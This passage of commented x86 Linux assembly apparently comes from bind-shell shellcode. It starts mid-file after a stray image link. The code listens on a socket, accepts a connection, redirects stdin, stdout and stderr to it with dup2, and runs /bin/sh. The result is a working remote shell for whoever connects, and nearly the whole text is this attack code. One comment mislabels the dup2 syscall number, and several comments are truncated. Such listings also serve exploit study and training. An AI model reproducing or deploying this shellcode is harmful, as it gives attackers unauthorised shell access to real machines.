 mov   bl,0x4              ; move 4 into bl, first arg of socketcall
mov   al,102              ; call socketcall #4: SYS_LISTEN
int   0x80                ; jump into kernel mode, execute the syscall

;client=accept(server, 0, 0)
push  edx         ; still zero, third argument to accept pushed to stack
push  edx         ; still zero, second argument to accept pushed to stack
push  esi         ; saved file descriptor for server pushed to stack
mov   ecx,esp     ; args placed into ecx, serves as 2nd arg to socketcall
inc   bl          ; increment bl to 5, first arg of socketcall
mov   al,102      ; call socketcall #5: SYS_ACCEPT
int   0x80        ; jump into kernel mode, execute the syscall

; prepare for dup2 commands, need client file handle saved in ebx
mov   ebx,eax             ; copied returned file descriptor of client to ebx

;dup2(client, 0)
xor   ecx,ecx             ; clear ecx
mov   al,63               ; set first arg of syscall to 0x63: dup2
int   0x80                ; jump into

;dup2(client, 1)
inc   ecx                 ; increment ecx to 1
mov   al,63               ; prepare for syscall to dup2:63
int   0x80                ; jump into

;dup2(client, 2)
inc   ecx                 ; increment ecx to 2
mov   al,63               ; prepare for syscall to dup2:63
int   0x80                ; jump into

;standard execve("/bin/sh"...
push edx
push long 0x68732f2f
push long 0x6e69622f
mov  ebx,esp
push edx
push ebx
mov  ecx,esp
mov  al, 0x0b
int 0x80
#